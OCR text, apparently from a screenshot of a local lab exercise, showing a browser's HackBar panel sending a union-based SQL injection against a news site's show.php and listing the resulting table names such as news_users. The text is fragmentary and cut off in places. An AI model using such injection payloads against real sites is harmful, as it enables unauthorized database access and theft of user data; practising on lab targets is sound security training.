 192.168.60.131/news/show.php?id=-48 union select 1,2,hex(group_concat(table_na
后台管理
达科头条
6E6577735F61727469636C652C6E6577735F6361746
搜索站内资讯
搜索
科技
11
房产
北京达内 Java开发 Web前端
moz-extension://24378ef8-a32a-43c0-8509-971ff3f6ca3b/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now!
Base64 Encode
Base64 Decode
URL Encode
URL Decode
Hex Encode
Hex Decode
Load U
Split U
Execu
2.168.60.131/news/show.php
union select 1,2,hex(group_concat(table_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.tables where
hema=database() --+ news_article,news_category,news_file,news_friendlink,news_message,news_notice,news_page,news_users
ata Referer User Agent Cookies Clear All